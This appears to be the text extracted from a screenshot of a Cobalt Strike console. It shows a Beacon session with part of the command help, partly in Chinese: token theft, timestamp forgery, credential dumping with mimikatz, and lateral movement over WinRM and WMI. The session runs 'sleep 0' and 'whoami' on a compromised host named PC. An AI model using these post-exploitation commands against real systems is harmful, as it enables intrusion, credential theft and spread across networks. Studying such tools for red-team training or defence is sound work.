 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
192.168.43.6
snai
PC @ 3276
Event Log X Listeners X Beacon 192.168.237.130@3276 X
steal_token 从进程中窃取令牌
timestomp 将一个文件的时间戳应用到另一个文件
unlink Disconnect from parent Beacon
upload 上传文件
wdigest 使用mimikatz转储明文凭据
winrm 使用WinRM横向渗透
wmi 使用WMI横向渗透
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 53 bytes
[+] received output:
pc\snai
[PC] snai/3276 (x64) last: 34ms
beacon>